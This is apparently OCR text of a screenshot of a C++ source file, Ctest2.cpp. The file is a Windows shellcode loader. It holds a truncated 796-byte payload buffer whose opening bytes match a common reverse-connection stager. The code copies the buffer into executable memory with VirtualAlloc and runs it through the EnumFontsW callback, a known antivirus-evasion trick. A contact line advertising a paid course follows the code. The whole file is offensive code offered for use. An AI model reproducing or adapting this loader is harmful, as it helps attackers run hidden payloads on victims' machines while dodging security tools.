 Ctest2.cpp*
Ctest2 (全局范围) main()
#include <iostream>
#include <windows.h>
#pragma comment(linker, "/section:.data,RWE")
/* length: 796 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x
int main() {
LPVOID address = VirtualAlloc(NULL, sizeof(buf), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(address, buf, sizeof(buf));
HDC dc = GetDC(NULL);
EnumFontsW(dc, NULL, (FONTENUMPROCW)address, NULL);
return 0;
}
一手课+V: ithaoke123